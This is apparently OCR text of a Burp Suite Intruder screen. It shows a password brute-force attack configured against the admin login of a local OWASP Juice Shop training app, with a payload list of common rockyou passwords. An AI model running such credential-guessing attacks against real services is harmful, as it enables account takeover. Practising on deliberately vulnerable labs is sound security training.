 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack Start attack
Target http://localhost:3000 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 51
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; PHPSESSID=dp8isqa59dk7u1kbddcopebjl0; security=impossible; sid=
Fe26.2**59ef7b9880ec42fa9fc27874c79519aa48c96631ba39e808ae5765c0bba2ca7e*FO-yW-lRX1A7mvW33IvjLQ*BsVE_JF_uHmajtgYJuVaYWP5HMFis
pXgkD_ZQvrmXjEidjxLPdvyyQrlDVYqiQZclLIr0llhgYZK5tgE1lAblt9OWFn0oCK3dETxR6C6DIgDPEKGBK_tLUUeNJ_rZLV8zlqoajerJ6IUvbDtx_RyOkV50h
Iz9tA_y786amQ3kYnhf-8Csey17Z0vASXCycCdrVJ8gzzEZNvCfLDTa9Pup5C1tZ3xAmWPloEPc6qviS4Ns_kLTLGIszc7xclJdgpA**61698ded06122aeb97bc3
0943cab7097121818d2544bed0b6ea2684f518ea452*IbU0rfbasmokA_8_V3gfeDJ03LHQ2iR6f0Q8PwikHwg; continueCode=
KzlVklqZLmBX18aRQx3MwoNryAo8f2Vuyad7WP5D4vJb6eOjnEgYKp9z2E34
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {"email":"admin@juice-sh.op","password":"§passwdod§"}
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 383
Request count: 383
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add Enabled Rule
§ Payloads
Resource pool
Settings